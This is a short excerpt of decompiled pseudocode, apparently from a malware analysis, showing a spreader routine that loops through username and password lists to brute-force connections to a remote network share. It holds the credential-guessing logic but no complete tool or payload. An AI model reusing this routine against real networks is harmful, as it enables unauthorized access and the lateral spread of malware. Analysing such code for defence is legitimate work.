 46 for ( i = ptr_spreader_struct->current_username_struct; i; i = i->next_username_struct )
47 {
48 current_password_struct = v7->current_password_struct;
49 if ( current_password_struct )
50 {
51 username_buf = i->username_buf;
52 while ( TRUE )
53 {
54 password_buf = current_password_struct->password_buf;
55 _connect_result = fn_connect_2_network_resource(remote_server_name, share_name, i->username_buf, current_password_struct->password_buf);
56 if ( !_connect_result )
57 goto SUCCESS_IPC_CONNECTION;
58 if ( _connect_result == ERROR_BAD_NETPATH || fn_WaitForSingleObject(ptr_spreader_struct->module_arg) != WAIT_TIMEOUT )
59 goto EXIT;
60 current_password_struct = current_password_struct->next_password_struct;
61 if ( !current_password_struct )
62 {
63 v7 = ptr_spreader_struct;
64 break;
65 }
66 }
67 }
68 }